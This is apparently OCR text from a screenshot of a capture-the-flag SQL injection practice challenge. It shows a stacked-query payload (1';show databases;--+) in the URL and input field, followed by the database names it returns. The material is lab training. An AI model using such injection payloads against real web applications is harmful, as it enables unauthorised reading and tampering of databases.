 不安全 | ea708026-963b-46e6-958a-bc89ce12d537.node3.buuoj.cn/?inject=1%27%3Bshow+databases%3B--%2B
吾爱破解 - LCG - LS... 学习中 - 我的课程 -... 超星学习通 CSDN-专业IT技术... BugkuCTF - 练习平台 关于HTTP协议 GitHub 代码在线运行 - 在
?inject-1';show databases;--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}